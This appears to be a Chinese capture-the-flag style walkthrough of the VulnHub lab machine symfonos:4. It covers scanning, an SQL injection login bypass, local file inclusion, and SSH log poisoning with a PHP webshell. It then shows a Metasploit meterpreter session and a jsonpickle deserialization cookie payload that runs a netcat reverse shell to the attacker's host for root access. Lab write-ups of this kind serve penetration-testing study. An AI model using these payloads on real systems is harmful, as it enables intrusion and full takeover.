虚拟机信息:虚拟机下载地址:https://www.vulnhub.com/entry/symfonos-4,347/虚拟机简介:类似 OSCP 的基于现实生活的中级机器,旨在教授理解漏洞的重要性目标:1个flag级别:中级

1、信息收集

1.1通过arp-scan检测主机IP地址

arp-scan 192.168.124.0/24

1.2 通过nmap进行端口扫描

nmap -A -sS -sV -v -p- 192.168.124.5

查看开放22、80端口

2、渗透测试

2.1 WEB渗透测试

1.访问站点

2.使用gobuster爆破目录

gobuster dir -u http://192.168.124.5 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .html,.php,.txt

发现存在2个php页面

3.访问sea.php页面自动跳转

访问sea.php页面会自动跳转到atlantis.php页面中

尝试使用SQL注入万能密码注入成功,使用user'%20or%201=1#作为用户名,密码随意登录成功

4.测试文件包含

打开页面后提示选择,查看file字段内容

使用fuzz进行测试,使用../../挨个进行测试,查看可以读取登录认证日志

ffuf -b 'PHPSESSID=m86mshbosukhnl5kdhogq6bk7n' -c -w /usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt -u http://192.168.124.5/sea.php\?file\=../../../../FUZZ -fw 56

5.测试日志记录

访问页面发现有登录信息

通过普通账号进行测试

ssh [email protected]

查看访问日志信息,通过查看网页源代码查看登录失败日志

6.测试写入一句话木马

ssh '<?php system($_GET['cmd']); ?>'@192.168.124.5

执行测试cmd命令

view-source:http://192.168.124.5/sea.php?file=../../../../var/log/auth&cmd=id

7.使用MSF进行利用



use exploit/multi/script/web_delivery

set target 1

set payload php/meterpreter/reverse_tcp

set lhost 192.168.124.100

set srvport 8081

exploit

复制MSF生成内容,并在站点中执行

获取到会话

2.2 主机渗透测试

1.进入会话查看当前进程

sessions -i 1

ps

2.设置端口转发

portfwd add -l 6666 -p 8080 -r 127.0.0.1

访问站点,查看网页信息

3.获取站点cookie信息

解码后发现是使用python模块

使用jsonpickle 模块进行漏洞利用,并进行base64编码

{"py/object":"__main__.Shell","py/reduce":[{"py/function":"os.system"},["/usr/bin/nc -e /bin/sh 192.168.124.100 5555"], 0, 0, 0]}4.获取反弹shell连接

开启NC进行监听

nc -lnvp 5555

把base64编码内容添加到cookie中

获取到反弹shell,并查看当前权限为root

3、提权

1.系统提权

1.查看当前用户权限

当前用户权限为root权限

2.获取flag信息

cd /root

cat proof.txt

文章来源: http://mp.weixin.qq.com/s?__biz=MzI2MDI0NTM2Nw==&mid=2247488771&idx=1&sn=fbc74ac0d528a012c1b96a88045014c3&chksm=ea6dc71bdd1a4e0df7bcf38983fd48052294d906db3d22b8474797f268d9e60d04a198827d39#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh